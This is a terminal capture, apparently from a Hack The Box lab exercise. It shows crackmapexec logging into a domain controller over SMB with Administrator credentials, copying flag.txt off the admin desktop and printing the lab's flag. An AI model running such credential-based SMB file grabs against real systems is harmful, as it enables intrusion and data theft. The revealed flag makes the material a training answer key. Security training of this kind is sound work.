 ┌─[htb-student@skills-par01]─[~]
└──╼ $crackmapexec smb 172.16.7.3 -u Administrator -p Welcome1 -d INLANEFREIGHT  --get-file "\Users\Administrator\Desktop\flag.txt" flag_dc01.txt
SMB         172.16.7.3      445    DC01             [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:INLANEFREIGHT) (signing:True) (SMBv1:False)
SMB         172.16.7.3      445    DC01             [+] INLANEFREIGHT\Administrator:Welcome1 (Pwn3d!)
SMB         172.16.7.3      445    DC01             [*] Copy \Users\Administrator\Desktop\flag.txt to flag_dc01.txt
SMB         172.16.7.3      445    DC01             [+] File \Users\Administrator\Desktop\flag.txt was transferred to flag_dc01.txt
┌─[htb-student@skills-par01]─[~]
└──╼ $cat flag_dc01.txt && echo ""
acLs_f0r_th3_w1n!
┌─[htb-student@skills-par01]─[~]
└──╼ $